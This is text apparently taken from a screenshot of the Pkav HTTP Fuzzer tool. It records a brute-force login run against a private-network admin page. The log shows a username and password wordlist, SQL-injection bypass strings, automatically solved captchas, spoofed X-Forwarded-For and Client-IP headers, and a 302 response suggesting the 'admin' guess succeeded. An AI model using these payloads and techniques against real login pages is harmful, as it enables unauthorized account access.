 Pkav HTTP Fuzzer 1.5.6  Verkey@Pkav安全团队  本程序仅供安全测试使用!  致谢PKAV全体成员! ©http://www.pkav.net
目标主机
主机: 192.168.11.139 端口: 80 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 变体值1 验证码 状态码 错误 超时 长度 匹配
9 admin 4489 302 否 否 92
1 admin8 4865 200 否 否 79
2 sysadmin 3744 200 否 否 79
3 adminxxx 5238 200 否 否 79
4 adminx 8283 200 否 否 79
5 6kadmin 9778 200 否 否 79
6 base 2434 200 否 否 79
7 feitium 3849 200 否 否 79
8 admins 4783 200 否 否 79
10 admin888 4489 200 否 否 79
11 admin123 5023 200 否 否 79
12 admin12 9243 200 否 否 79
13 root 1365 200 否 否 79
14 roots 8829 200 否 否 79
15 test 6439 200 否 否 79
16 test123 5731 200 否 否 79
17 test2 2072 200 否 否 79
18 aaaAAA111 3567 200 否 否 79
19 888888 8908 200 否 否 79
20 test1 3247 200 否 否 79
21 password 9149 200 否 否 79
22 9710 200 否 否 79
23 00000000 9443 200 否 否 79
24 111111 5784 200 否 否 79
25 88888888 5009 200 否 否 79
26 000000 3620 200 否 否 79
27 aaaaaaaa 5302 200 否 否 79
28 aaaaaa 4741 200 否 否 79
29 11111111 1083 200 否 否 79
30 135246 4982 200 否 否 79
31 135246789 2471 200 否 否 79
32 'or''%3D' 5276 200 否 否 79
33 'or'%3D'or' 1056 200 否 否 79
34 654321 2818 200 否 否 79
35 123456 7037 200 否 否 79
请求包 返回包 页面浏览 状态信息(3)
POST /admin/loginpass.asp HTTP/1.1
Client-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
Host: 192.168.11.139
Content-Length: 41
Cache-Control: max-age=0
Origin: http://192.168.11.139
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
80.0.3987.163 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Referer: http://192.168.11.139/admin/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ASPSESSIONIDAQRQDBTS=KELLDPHDIJGHEGMGHHAAICML
Connection: close
admin=admin&password=admin&verifycode=4489
名称 值
POST /admin/loginpass.asp HTTP/1.1
Client-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
Host: 192.168.11.139
Content-Length: 41
Cache-Control: max-age=0
Origin: http://192.168.11.139
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
Referer: http://192.168.11.139/admin/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ASPSESSIONIDAQRQDBTS=KELLDPHDIJGHEGMGHHAAICML
Connection: close
就绪!
变体设置 图片型验证码识别 非图片型验证码识别 重放选项 发包器 工具说明
Pkav HTTP Fuzzer 任务已完成!